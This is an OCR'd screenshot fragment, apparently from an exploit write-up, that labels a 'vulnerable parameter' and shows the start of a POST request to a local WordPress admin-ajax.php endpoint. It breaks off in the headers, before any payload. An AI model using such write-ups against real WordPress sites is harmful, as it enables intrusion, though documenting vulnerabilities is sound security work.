
Windows 11

HTTP Request and vulnerable parameter:

---------------------------------------
----------------------------------

POST /3/wordpress/wp-admin/admin-
ajax.php HTTP/1.1

Host: localhost

Content-Length: 1756

sec-ch-ua:

Accept: */*

Content-Type: multipart/form-data;

boundary=----
WebKitFormBoundaryTmsFfkbegmAjomne

X-Requested-With: XMLHttpRequest

sec-ch-ua-mobile: ?0

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64)

AppleWebKit/537.36 (KHTML, like Gecko) 
Chrome/114.0.5735.199
